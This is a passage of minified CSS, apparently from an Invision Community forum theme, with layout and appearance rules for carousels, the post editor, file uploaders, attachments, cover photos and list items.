mandatory;padding:var(--i-carousel--pa);scroll-padding:var(--i-carousel--pa);scrollbar-width:none;scrollbar-color:color-mix(in srgb, var(--i-co) 20%, transparent) transparent;}:where(.ipsCarousel){--i-basis:0%;}.ipsCarousel:where([class*=" i-basis_"], [class^="i-basis_"]){--i-carousel--show:99;}.ipsCarousel--padding{padding:var(--i-column-gap);scroll-padding-inline:var(--i-column-gap);}.ipsCarousel--1{--i-carousel--show:1}.ipsCarousel--2{--i-carousel--show:2}.ipsCarousel--3{--i-carousel--show:3}.ipsCarousel--4{--i-carousel--show:4}.ipsCarousel--5{--i-carousel--show:5}.ipsCarousel--6{--i-carousel--show:6}.ipsCarousel::-webkit-scrollbar{-webkit-appearance:none;height:0px;}@media(hover:hover){.ipsCarousel--scrollbar{padding-bottom:20px;scrollbar-width:thin;}.ipsCarousel--scrollbar::-webkit-scrollbar{height:28px;}.ipsCarousel--scrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb{border:12px solid transparent;border-radius:20px;background-color:color-mix(in srgb, var(--i-co) 0%, transparent);background-clip:content-box;}.ipsCarousel--scrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, var(--i-co) 20%, transparent);}.ipsCarousel--scrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--i-co);border-width:10px;}}.ipsCarousel > *{flex:0 0 auto;flex-basis:min( 100%, clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-carousel--show) - 1))) / var(--i-carousel--show), 100% ) );scroll-snap-align:start;}.ipsCarousel > *:last-child{scroll-snap-align:end;}.ipsCarousel:has(:focus-visible):focus-within > *:not(:focus-within){scroll-snap-align:none;}.ipsCarouselNav{display:flex;justify-content:center;}:is(.ipsBox__header, .ipsWidget__header) .ipsCarouselNav{margin:-2em auto;margin-inline-end:-0.8em;}:where(.ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images) + .ipsCarouselNav, .ipsCarouselNav + .ipsCarousel:not(.ipsCarousel--padding, .ipsCarousel--images)){margin-top:2em;}:where(.ipsCarousel--padding + .ipsCarouselNav){margin-bottom:1em;}.ipsCarouselNav__button{display:grid;place-content:center;min-height:max(34px,2em);min-width:max(34px,2.5em);border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}@media (any-hover:hover){.ipsCarouselNav__button:hover{background:color-mix(in srgb, currentColor 4%, transparent);}}:is([dir="ltr"] [data-carousel-arrow="prev"], [dir="rtl"] [data-carousel-arrow="next"]) .fa-ips::before{content:"\f104";}:is([dir="ltr"] [data-carousel-arrow="next"], [dir="rtl"] [data-carousel-arrow="prev"]) .fa-ips::before{content:"\f105";}@media (min-width:768px){.ipsCarouselNav--overlay{--i-co:hsl(0 0% 100%);position:absolute;top:50%;transform:translateY(-50%);left:1em;right:1em;justify-content:space-between;pointer-events:none;margin-top:0 !important;z-index:2;}.ipsCarouselNav--overlay .ipsCarouselNav__button{pointer-events:auto;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:hsl(0 0% 0% / .3);}}.ipsCarousel--images{--_height:160px;min-height:1em;}.ipsCarousel--images > *{flex:0 0 auto;max-width:100%;}.ipsCarousel--images a{display:block;}.ipsCarousel--images :is(.ipsThumb, .ipsFigure){aspect-ratio:var(--i-ratio, auto);height:var(--_height);width:auto;}.ipsCarousel--images img{width:auto;}.ipsCarousel--images .ipsFigure:has(video){aspect-ratio:16/9;}.ipsColorSchemeChanger{flex:0 0 auto;display:flex;gap:1px;}.ipsColorSchemeChanger button{display:grid;place-content:center;width:2.8em;height:2.8em;border-radius:min(var(--i-design-radius), 4px);}.ipsColorSchemeChanger button:hover{background-color:hsl(0 0% 100% / .1);background-color:color-mix(in srgb, currentColor 10%, transparent);}.ipsColorSchemeChanger button[aria-current]{background-color:hsl(0 0% 100% / .2);background-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsColorSchemeChanger [aria-current] :is(.fa-lightbulb, .fa-moon){font-weight:bold;}[data-ips-theme-setting-change-scheme="0"] [data-controller="core.front.core.colorScheme"]{display:none;}.ipsComposeAreaWrapper{background:var(--i-background_2);border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top:1px solid var(--i-background_4);padding:1.4em;}.cGuestTeaser{padding:2em;}.ipsComposeAreaWrapper .cGuestTeaser{padding:0;margin-bottom:2em;}.cTopicPostArea{padding:var(--i-sp_2);}.ipsComposeArea{display:flex;gap:1.2em;}.ipsComposeArea__photo{flex:0 0 50px;}@media (max-width:767px){.ipsComposeArea__photo{display:none;}}.ipsComposeArea_editor{flex:1 1 100%;}@media (min-width:768px){.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor::before{content:'';width:10px;height:10px;position:absolute;border:inherit;border-inline-end-width:0 !important;border-bottom-width:0 !important;top:19px;inset-inline-end:calc(100% - 5px);transform:rotate(calc(-45deg * var(--i-lang-dir)));background:var(--i-background_1);box-sizing:content-box;}.ipsComposeArea__photo + .ipsComposeArea_editor .ipsEditor:focus-within::before{border-color:var(--i-input-active--bo-co);}}.ipsComposeArea_editor .ipsNotification{top:0;}.ipsComposeArea_dummy{padding:1em;color:var(--i-color_soft);cursor:pointer;}.ipsComposeArea_dummy i{margin-inline-end:.3em;}.ipsComposeArea_dummy .i-color_warning{display:block;font-weight:500;}.ipsComposeArea_editor [data-role="previewContainer"] iframe{--i-compose-frame-width:100%;width:min(100%, var(--i-compose-frame-width));}[data-preview-size="tablet"] [data-role="previewContainer"] iframe{--i-compose-frame-width:780px;}[data-preview-size="phone"] [data-role="previewContainer"] iframe{--i-compose-frame-width:375px;}.ipsComposeArea_smallPreview{box-shadow:hsl(0 0% 0% / .1) 0px 5px 16px -5px;margin:10px 0;}.ipsComposeArea_editor [data-action="closePreview"], .ipsComposeArea_editorPaste .ipsComposeArea_editorPasteSwitch{font-family:arial, sans-serif;width:1.5em;height:1.5em;border-radius:50%;font-size:20px;background:#000;color:#fff;display:grid;place-content:center;text-decoration:none !important;flex:0 0 auto;cursor:pointer;margin-inline-start:auto;}.ipsComposeArea_editorPaste{background:var(--i-background_dark);color:var(--i-color_background-dark-contrast);display:flex;align-items:center;gap:1em;font-size:.9em;border-radius:5px;padding-inline-start:1em;padding-inline-end:.5em;min-height:3.5em;}.ipsComposeArea_editorPaste[style*="block"]{display:flex !important;}.ipsComposeArea_editorPaste .fa-solid{margin-inline-end:.6em;}.ipsComposeArea_editorPaste a{color:inherit;text-decoration:underline;}.ipsComposeArea--textarea{position:relative;}.ipsComposeArea_minimized .ipsComposeArea_editorPaste{display:none !important;}.ipsComposeArea_sidebar{display:flex;flex-direction:column;flex:1 1 300px;background:var(--i-background_2);}@media (min-width:980px){.ipsComposeArea_sidebar{position:sticky;max-height:calc(100vh - 1em - var(--i-sticky-offset, 1em));top:var(--i-sticky-offset, 1em);bottom:1em;}}.ipsComposeArea_sidebar [data-tagkey] .ipsRichText code:not(#x){margin:0;display:inline;padding:0;font-size:0.9em;}.ipsComposeArea_sidebar [data-role="tagsList"]{overflow-y:auto;flex:1 0 360px;}.ipsComposeArea_sidebar [data-role="tagsList"] [data-tagKey]{overflow-x:auto;cursor:pointer;word-break:break-word;}.ipsComposeArea_dropZone{padding:0.8em 1em;padding-inline-end:.3em;display:grid;grid-template-columns:auto 1fr;align-items:baseline;gap:.7em;margin:.5em;background-color:var(--i-background_3);border-radius:5px;}.ipsComposeArea__media-other{margin:-.6em 0;}.ipsComposeArea__media-other a{font-size:max(1em, 16px);padding:.4em .8em;display:block;color:var(--i-color_soft);border-radius:min(var(--i-design-radius), 5px);}.ipsComposeArea__media-other a:hover{color:var(--i-color_root);background:var(--i-background_1);}.ipsComposeArea_warning{color:var(--i-color_warning);margin-bottom:1em;}@media (min-width:768px){.ipsComposeArea_warning{margin-inline-start:75px;}}.ipsComposeArea--unavailable{pointer-events:none;}.ipsUploader__buttons{display:flex;flex-wrap:wrap;gap:.5em;}.ipsAttachment_dropZoneSmall_info{flex:999 1 50%;display:grid;}.ipsUploader__container{margin-top:.4em;display:grid;gap:1em;}.ipsUploader__container:not(:has(*)){display:none;}.ipsUploader__container--files{grid-template-columns:repeat(auto-fit, minmax(min(350px, 100%), 1fr));}.ipsUploader__container--images{grid-template-columns:repeat(auto-fill, minmax(min(180px, 100%), 1fr));}.ipsUploader__row{--_ba-co:var(--if-light,var(--i-background_1)) var(--if-dark, var(--i-background_5));background:var(--_ba-co);border-radius:min(var(--i-design-radius), 6px);padding:.7em;position:relative;display:flex;align-items:center;box-shadow:hsl(0 0% 5% / 7%) 0px 1px 1px, hsl(0 0% 5% / 7%) 0px 5px 16px;gap:1em;}.ipsUploader__row.ipsAttach_error{border-color:var(--i-color_negative) !important;background:var(--i-background_negative-soft);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic{background:var(--i-background_1);}.ipsUploader__row.ipsAttach_error .ipsUploader__rowPreview__generic i[class*=" fa-"]:before{content:"\f071";}.ipsUploader--insertable .ipsUploader__row{cursor:pointer;}.ipsUploader__container--files .ipsUploader__row{height:110px;}.ipsUploader__container--images .ipsUploader__row{display:block;}.ipsUploader__rowPreview{text-align:center;align-self:stretch;flex:0 0 100px;background-image:none !important;}.ipsUploader__container--files .ipsUploader__rowPreview{}.ipsUploader__container--images .ipsUploader__rowPreview, .ipsUploader__row[data-filetype="video"] .ipsUploader__rowPreview__generic{height:140px;}.ipsUploader__row :is(img, video){width:100%;height:100%;object-fit:scale-down;border-radius:min(var(--i-design-radius), 5px);pointer-events:none;}.ipsUploader__rowPreview__generic{background:var(--i-background_3);height:100%;display:grid;place-content:center;}.ipsUploader__rowPreview__generic [class*="fa-"]{font-size:22px;color:var(--i-color_soft);}.ipsUploader_rowMeta{flex:1 1 100%;position:relative;max-width:100%;}.ipsUploader__container--images .ipsUploader_rowMeta{padding:.6em .3em .3em;}.ipsUploader_rowTitle{font-weight:550;color:var(--i-color_hard);white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}.ipsUploader_rowDesc{color:var(--i-color_soft);}.ipsUploader__rowDelete{font-family:Arial, sans-serif;width:1.38em;height:1.38em;background:var(--i-base-contrast_5);color:var(--i-base_2);display:grid;place-content:center;border-radius:50%;position:absolute;top:-4px;font-size:16px;text-decoration:none;inset-inline-end:-4px;}.ipsUploader .ipsMeter{position:absolute;bottom:0;}.ipsUploader__rowInsert{position:absolute;top:0;bottom:0;inset-inline-end:0;background:var(--i-background_1);background:linear-gradient( to right, color-mix(in srgb, var(--_ba-co) 0%, transparent), var(--_ba-co) 2em );display:flex;align-items:center;padding-inline-start:3em;}.ipsUploader__rowInsert a{font-size:.9em;color:var(--i-color_primary);text-decoration:none;font-weight:500;}@media (min-width:980px){.ipsUploader--insertable .ipsUploader__row:not(:hover) .ipsUploader__rowInsert{opacity:0;}}@media screen and (max-width:979px){.ipsUploader__container--files .ipsUploader__row{height:auto;}.ipsUploader__container--images .ipsUploader__rowPreview{max-height:100px;}}.ipsAttachment_dropZone{background-color:var(--if-light, var(--i-background_3)) var(--if-dark, var(--i-background_2));padding:1.4em;transition:all 0.2s linear;display:flex;align-items:center;flex-wrap:wrap;gap:1em 1.4em;border-radius:min(var(--i-design-radius), 5px);}:is(.ipsAttachment_dropZone, .ipsComposeArea_dropZone).ipsDragging{background-color:var(--i-background_4);}.ipsUploader__icon{font-size:1.1em;color:var(--i-color_soft);opacity:.5;}.ipsAttachment_fileList{flex:1 1 100%;}.ipsAttachment_fileList:has(.ipsUploader__container:empty), .ipsAttachment_fileList:has([data-role="fileList"]:empty){display:none;}.ipsAttachment_dropZone *{}.ipsAttachment_dropZone a, .ipsAttachment_dropZone .moxie-shim, .ipsAttachment_dropZone .moxie-shim *{pointer-events:auto;}.ipsAttachment_supportDrag{color:var(--i-color_hard);font-weight:550;font-size:1em;}.ipsAttachment_supportDrag a{z-index:1;position:relative;color:inherit;text-decoration:underline;}.ipsAttachment_supportDrag:is([data-supports-drag="false"] *), .ipsAttachment_nonDrag:not([data-supports-drag="false"] *){display:none;}.ipsAttach{position:relative;}.ipsAttach.ipsAttach_selected{outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach:has(:checked){outline:2px solid var(--i-primary);outline-offset:-2px;}.ipsAttach_selection{width:24px;height:24px;border-radius:50%;display:inline-grid;place-content:center;color:#fff;background:var(--i-background_dark);background:color-mix(in srgb, var(--i-background_dark) 40%, transparent);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsAttach_selectionOn .ipsAttach_selection{background:var(--i-primary);color:var(--i-primary-contrast);outline:2px solid hsl(0 0% 100%);}.ipsAttachment_fileList--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(220px, 1fr));gap:.5em;padding:.5em;background:var(--i-background_3);}.ipsAttachment_fileList--radios{display:flex;overflow:auto;gap:1em;padding:1em;background:var(--i-background_3);text-align:center;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios .ipsImageAttach{flex:0 0 auto;padding:8px;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb{aspect-ratio:auto;}.ipsAttachment_fileList--radios .ipsImageAttach_thumb :is(img, video){width:auto;height:170px;border-radius:min(var(--i-design-radius), 5px);}.ipsAttachment_fileList--radios input{margin:calc(5px + 8px) 0 5px;}.ipsImageAttach{position:relative;padding:1em;background:var(--i-background_1);border-radius:min(var(--i-design-radius), 5px);isolation:isolate;}.ipsImageAttach_thumb{aspect-ratio:16/9;}.ipsImageAttach_thumb :is(img, video){width:100%;height:100%;object-fit:contain;cursor:pointer;}.ipsImageAttach_thumb .ipsThumb{height:100%;aspect-ratio:auto;border-radius:0;}.ipsImageAttach_status{display:block;line-height:125px;opacity:0.5;}.cPromote_attachList{display:flex;flex-wrap:wrap;gap:15px;}.cPromote_attachList [data-role="preview"] img{height:100px;border-radius:var(--i-thumb--bo-ra);object-fit:scale-down;background-color:var(--i-box--ba-co);}.cPromote_attachImage{position:relative;}.cPromote_attachImage{border-radius:var(--i-thumb--bo-ra);outline:2px solid transparent;outline-offset:2px;}.cPromote_attachImage:where(:has(.cPromote_attachImage__checkbox)):hover{outline-color:var(--i-background_6);}.cPromote_attachImage:has([type="checkbox"]:checked){outline-color:var(--i-primary);}.cPromote_attachImage .ipsMeter{width:auto;position:absolute;left:5px;right:5px;bottom:10px;}.ipsImageAttach_controls{position:absolute;top:0;inset-inline-end:0;display:flex;justify-content:end;gap:10px;padding:10px;}.cPromote_attachImage__checkbox{position:absolute;inset:0;padding:8px;display:grid;justify-content:end;cursor:pointer;}#eOriginalText textarea{height:200px !important;}.ipsImageAttach_controls{}.ipsAttach .ipsAttach_title{max-width:100%;text-overflow:ellipsis;overflow:hidden;margin-top:.7em;font-weight:600;color:var(--i-color_hard);}.ipsAttach .ipsAttach_title + p{color:var(--i-color_soft);font-size:.9em;}.ipsAttach:not(.ipsAttach_done) [data-role="preview"]{opacity:0.5;}.ipsStockReplies_menu{border-radius:0px;height:250px;overflow-y:auto;}.ipsStockReplies_row.i-padding_2{padding-inline-start:1.5em;}.ipsStockReplies_row:hover{cursor:pointer;background:var(--i-background_2);}.ipsStockReplies_content .ipsLoading{height:250px;}.cMyMedia{flex:1 1 auto;display:flex;flex-direction:column;}.cMyMedia__align{display:contents;}.cMyMedia [data-role="status"]{}.cMyMedia .ipsColumns{flex:1 1 auto;}.cMyMedia .ipsColumns__primary{height:100%;overflow:auto;}.cMyMedia_controls{flex:0 0 auto;}.cMyMedia [data-role="myMediaContent"]{overflow-y:auto;}.ipsCoverPhoto{display:grid;}.ipsPageHeader .ipsCoverPhoto{padding:8px;padding-bottom:0;}.ipsCoverPhoto > *{grid-area:1/1;}.ipsCoverPhoto__container{background-color:var(--i-background_6);aspect-ratio:4;position:relative;overflow:hidden;border-radius:inherit;transition:all 0.3s ease-in-out;border-radius:var(--i-box--bo-ra);min-height:160px;max-width:100%;}.ipsCoverPhoto__container::after{content:'';position:absolute;inset:0;border:1px solid currentColor;opacity:.3;border-radius:inherit;pointer-events:none;}.ipsCoverPhoto--expanded .ipsCoverPhoto__container{aspect-ratio:var(--coverPhoto--ratio, auto);min-height:0;}.ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-in;}.ipsCoverPhoto--expanded .ipsCoverPhoto__image[data-action="toggleCoverPhoto"]{cursor:zoom-out;}.ipsMenu--coverPhoto :is(span, i){pointer-events:none;}.cWidgetContainer .ipsCoverPhoto [id^="elEditPhoto_"]{display:none;}.ipsCoverPhoto__image{height:100%;width:100%;object-fit:cover;object-position:50% calc(clamp(0, var(--offset), 100) * 1%);user-select:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container{overflow-y:auto;cursor:ns-resize;overscroll-behavior:contain;scrollbar-width:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::-webkit-scrollbar{-webkit-appearance:none;width:0px;}.ipsCoverPhoto--editing .ipsCoverPhoto__container::after{content:none;}.ipsCoverPhoto--editing .ipsCoverPhoto__image{position:static;display:block;height:auto;min-height:100%;;pointer-events:none;}.ipsCoverPhoto--editing [data-hideoncoveredit]{display:none;}.ipsCoverPhoto__overlay-buttons{place-self:start end;margin:10px;transition:opacity .3s linear;position:relative;display:flex;gap:8px;}.ipsCoverPhoto--expanded .ipsCoverPhoto__overlay-buttons{opacity:0;pointer-events:none;}.ipsCoverPhotoMeta{display:flex;align-items:center;flex-wrap:wrap;gap:1em;padding:1em 2em;}.ipsCoverPhotoMeta:not(:has(*)){display:none;}.ipsCoverPhoto__avatar{flex:0 0 50px;position:relative;}.ipsCoverPhoto__buttons{display:flex;gap:8px;flex-wrap:wrap;margin-inline-start:auto;}.ipsCoverPhoto__buttons > *, .ipsCoverPhoto__buttons .ipsButton{flex-grow:1;}.ipsCoverPhoto__title{font-size:1.6em;font-weight:700;}.ipsCoverPhoto__title :is(h1, h2, h3, h4){color:var(--i-color_hard);line-height:1.2;}.ipsCoverPhoto__title a:not(.ipsBadge){color:inherit;}.ipsCoverPhoto__title :is(h1, h2, h3, h4):not(:only-child){display:inline;}:where(.ipsCoverPhoto__title > *){margin-inline-end:.3em;}.ipsCoverPhoto__title-icon{font-size:max(11px, .6em);margin-top:calc(1ex - 1cap);}.ipsCoverPhoto__subTitle{font-weight:500;color:var(--i-color_soft);}.ipsCoverPhoto__stats{display:flex;flex-wrap:wrap;white-space:nowrap;gap:1px;overflow:hidden;}.ipsCoverPhoto__stats li{flex:1 1 auto;position:relative;padding:.5em clamp(1em, 3vw, 2.5em);outline:1px solid var(--i-background_3);}.ipsCoverPhoto__stats li:has(.ipsCoverPhoto__link):hover{background:var(--i-background_2);}.ipsCoverPhoto__statTitle{font-weight:600;color:var(--i-color_hard);}.ipsCoverPhoto__statTitle:first-letter{text-transform:capitalize;}.ipsCoverPhoto__statValue{color:var(--i-color_root);font-weight:500;}.ipsCoverPhoto__statValue a{color:inherit;}.ipsCoverPhoto__statValue .ipsTime__long{display:revert;}.ipsCoverPhoto__statValue .ipsTime__short{display:none;}.ipsCoverPhoto__link{position:absolute;inset:0;}@media (max-width:979px){.ipsCoverPhotoMeta{padding:1em;}.ipsCoverPhoto__titles{flex:999 1 auto;}.ipsCoverPhoto__buttons{flex:1 1 auto;}.ipsCoverPhoto__stats{order:1;flex:1 1 100%;text-align:center;border:1px solid var(--i-background_3);border-width:1px 0 0 0;margin:0 -1em -1em;}}@media (min-width:980px){.ipsCoverPhoto__avatar{flex-basis:120px;margin-bottom:-.5em;margin-inline-start:-.5em;margin-inline-end:.5em;align-self:flex-end;transition:flex-basis .3s linear;}.ipsCoverPhoto--expanded ~ .ipsCoverPhotoMeta .ipsCoverPhoto__avatar{flex-basis:70px;}.ipsCoverPhoto__avatar .ipsUserPhoto{position:absolute;bottom:0;left:0;border:3px solid var(--i-background_1);}.ipsCoverPhoto__titles{margin-inline-end:1.5em;}.ipsCoverPhoto__stats{border-inline-start:1px solid var(--i-background_3);}}.ipsButtonBar{--i-co:var(--i-color_soft);display:flex;flex-wrap:wrap;font-weight:600;font-size:max(.8em, 11px);border:0px solid var(--i-background_4);}:where(.ipsBox) .ipsButtonBar{background:var(--i-background_2);}.ipsButtonBar > *{padding:.6em;}:where(.ipsBox) .ipsButtonBar--top{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;border-bottom-width:1px;}:where(.ipsBox) .ipsButtonBar--bottom{border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);border-top-width:1px;}.ipsButtonBar__pagination:not(:has(*)){display:none;}.ipsButtonBar__end{margin-inline-start:auto;display:flex;flex-wrap:wrap;gap:.6em;}.ipsButtonBar__end .ipsButtonBar__mod{display:contents;}@media (max-width:767px){.ipsButtonBar{flex-direction:column;align-items:stretch;}.ipsButtonBar__pagination, .ipsButtonBar .ipsPagination{align-self:stretch;}.ipsButtonBar__end{order:-1;}.ipsPagination__next, .ipsPagination__last{order:1;}}@media (max-width:500px){.ipsButtonBar__end{margin:0;}.ipsButtonBar__pagination:not([hidden]) ~ .ipsButtonBar__end:not(:only-child){border-bottom:1px solid;border-bottom-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsDataFilters{flex:1 1 auto;display:flex;}.ipsDataFilters + .ipsDataFilters{margin-inline-start:.4em;}.ipsDataFilters > *{flex-grow:1;}.ipsDataFilters > li:has([data-ipsautocheck], [href="#elFolderSettings_menu"]){flex-grow:0;margin-inline-start:auto;}.ipsDataFilters__button{height:100%;display:flex;align-items:center;justify-content:center;gap:.5em;color:var(--i-co);padding:.8em 1.2em;text-decoration:none;text-transform:uppercase;border-radius:min(var(--i-design-radius), .3em);position:relative;}.ipsDataFilters__button:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}@media (any-hover:hover){.ipsDataFilters__button:not(.ipsDataFilters__button--active):hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsDataFilters__button--active{--i-outline-color:var(--i-secondary);background-color:var(--i-secondary);color:var(--i-secondary-contrast);}i-data{display:block;container:ipsData / inline-size;}.ipsData{--i-data--padding:1.3em;--i-data--cell-spacing:var(--i-data--padding);--i-data--icon-width:40px;--i-data--latest--width:clamp(13em, 25%, 17em);--i-data--icon-ratio:1;--i-data--icon-radius:min(var(--i-design-radius), 6px);--i-data--title:1em;--i-data--border:1px;--i-data--desc-truncate:4;--i-data--show-latest-photo:;--i-data--hide-latest-photo:initial;--i-data--show-stats-icon:;--i-data--hide-stats-icon:initial;--i-data--show-stats-label:initial;--i-data--hide-stats-label:;--i-data--show-tags:initial;--i-data--hide-tags:;--i-data--show-views:;--i-data--hide-views:initial;--i-data--show-last:initial;--i-data--hide-last:;--i-data--show-last-author:;--i-data--show-last-reply:initial;--i-data--show-fields:initial;--i-data--hide-fields:;--i-data--show-category:initial;--i-data--hide-category:;display:grid;}.ipsData[class*="i-basis_"]{--i-data--basis:var(--i-basis);}.ipsData--compact{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:32px;}.ipsData__item{container:ipsData__item / inline-size;gap:var(--i-data--cell-spacing);padding:var(--i-data--padding);border:0px solid var(--i-data--bo-co);border-bottom-width:var(--i-data--border);display:flex;align-items:center;position:relative;isolation:isolate;}.ipsData__item:not(:has(.ipsLinkPanel)){isolation:auto;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__item > *{margin:calc(var(--i-data--cell-spacing) / 2);}}.ipsData__item:where(:last-child){border-bottom-width:0;}.ipsData__item--warning{--i-co:var(--i-color_moderated);background-color:var(--i-background_moderated);}.ipsData__item--warning, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black 8%) var(--if-dark, white 8%));}.ipsData__item--assigned{--i-co:var(--i-color_assigned);background-color:var(--i-background_assigned);--i-background_hover:color-mix(in srgb, var(--i-color_assigned) 3%, transparent);}.ipsData__item--assigned, .ipsData__item:where(:has(+ .ipsData__item--assigned)){border-color:color-mix(in srgb, var(--i-background_assigned), var(--if-light, black 8%) var(--if-dark, white 8%));}:where(.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked)){background-color:var(--i-background_selected);}.ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked), .ipsData__item:where(:has(+ .ipsData__item :is(.ipsInput, [data-role="moderation"]):checked)){border-color:color-mix(in srgb, var(--i-background_selected), var(--if-light, black 10%) var(--if-dark, white 8%));}.ipsData__item--selected{background-color:var(--i-background_selected);}@supports (color:color-mix(in srgb, var(--x), transparent)){:is(.ipsData__item--assigned, .ipsData__item--warning):where(:not(.ipsData__item--selected)){color:var(--i-co);--i-color_soft:color-mix(in srgb, var(--i-co) 65%, transparent);--i-color_hard:color-mix(in srgb, var(--i-co), var(--if-light, black 15%) var(--if-dark, white 80%));--i-color_root:var(--i-co);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);}}.ipsData__item > *, .ipsData__content > *{flex:0 0 auto;}.ipsData__content, .ipsData__main, .ipsData__item > :only-child{flex:1 1 100%;}.ipsData__item:has( > .ipsEntry:only-child){padding:0;border-width:0;display:block;}.ipsData__icon{text-align:center;position:relative;}.ipsData__icon .ipsUserPhoto:has(~ .ipsUserPhoto){transform:scale(.7);transform-origin:0 0;}.ipsData__icon .ipsUserPhoto ~ .ipsUserPhoto{position:absolute;bottom:0;inset-inline-end:0;transform:scale(.6);transform-origin:100% 100%;outline:4px solid var(--i-box--ba-co);}.ipsData__image{aspect-ratio:var(--i-data--icon-ratio);display:var(--i-data--display-image, grid);border-radius:var(--i-data--icon-radius);overflow:hidden;container-type:size;color:inherit;}.ipsData__image > *{grid-area:1/-1;}.ipsData__image .ipsCoverPhoto{height:100%;}.ipsData__image .ipsCoverPhoto__container{min-height:0;aspect-ratio:auto;}.ipsData__image > i, .ipsData__image > .ipsIcon, .ipsData__image > .ipsNsfwOverlay{width:100%;height:100%;border-radius:inherit;font-size:50cqmin;line-height:1;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image img, .ipsData__image video{border-radius:inherit;width:100%;height:100%;object-fit:cover;}.ipsData__image .ipsIcon--emoji{display:grid;place-content:center;font-size:100cqmin;height:100%;}.ipsData__image .ipsIcon--fa{display:grid;place-content:center;}.ipsData__image .ipsUserPhoto{border-radius:inherit;aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image .ipsUserPhoto::after{content:none;}.ipsData__image > i{display:grid;place-content:center;font-family:"Font Awesome 6 Free";font-weight:var(--i-data--fallback-icon-weight, 900);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;background:var(--i-background_3);}.ipsData__image > i::before{content:var(--i-data--fallback-icon, "\f1c5");opacity:.2;}.ipsData--category [data-ips-read] .ipsData__image .ipsIcon--fa, .ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-color_secondary));aspect-ratio:var(--i-data--icon-ratio);display:grid;place-content:center;border-radius:var(--i-design-radius);background:color-mix(in srgb, var(--i-co) 15%, transparent);color:var(--i-co);}.ipsData--category [data-ips-unread] .ipsData__image .ipsIcon--fa{--i-co:var(--i-featured, var(--i-primary));background:var(--i-co);color:#fff;}.ipsData__item--discussions{--i-data--fallback-icon:"\f15c";--i-data--fallback-icon-weight:400;}.ipsData__item--password{--i-data--fallback-icon:"\f023";}.ipsData__item--redirect{--i-data--fallback-icon:"\f061";}.ipsData__image .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);z-index:3;}.ipsData__image .ipsBadge--icon{font-size:13px;}.ipsData__item > .ipsIndicator{flex:0 0 1.2em;align-self:baseline;line-height:1lh;order:10;align-self:center;}.ipsData__item[style*="--i-featured:"] .ipsIndicator{color:inherit;}.ipsData__item[data-ips-read] > .ipsIndicator:not(.ipsIndicator--participated), .ipsData__item > .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}:where(.ipsData__icon a){display:block;text-decoration:none !important;}.ipsData__icon:has(.ipsDateBlock){--i-data--icon-width:3em;}.cWidgetContainer--noImages .ipsData__icon, .cWidgetContainer--noImages .ipsData__image{display:none !important;}.ipsData__icon--indicator{width:2em;}.ipsData__icon .ipsThumb{aspect-ratio:var(--i-data--icon-ratio);}.ipsData__image, .ipsData__item .ipsFigure{flex-basis:var(--i-data--icon-width);}.ipsData--cart-dropdown .ipsData__image, .ipsLayout__secondary-column .ipsData__item > .ipsFigure{flex-basis:3.5em;}.ipsData__icon .ipsUserPhoto{width:28px;}.ipsData__item > .ipsCalendarDate{flex-basis:clamp(34px, 10%, 3.2em);align-self:start;}.ipsData--grid .ipsData__image .ipsCalendarDate:not(:only-child){place-self:start;width:50px;margin:8px;}.ipsData__main > :last-child{margin-bottom:0 !important;}.ipsData__title{font-size:var(--i-data--title);font-weight:500;color:var(--i-color_hard);overflow-wrap:break-word;line-height:1.3;display:flow-root;}.ipsData__item--notification[data-ips-read] .ipsData__title a{color:var(--i-color_soft);font-weight:500;}.ipsData__title :where(a:not(.ipsBadge, .ipsBadges *, .ipsMiniPagination *)){color:inherit;}[data-ips-unread] .ipsData__title{font-weight:bold;}:where(.ipsData__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsData__title > :not(:last-child)){margin-inline-end:.4em;}:where(.ipsData__title :is(.ipsBadges, .ipsBadge--prefix), .ipsData__title > .ipsBadge){vertical-align:.15em;}:is(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__title .ipsBadges{float:inline-end;margin:0;}.ipsData__desc, 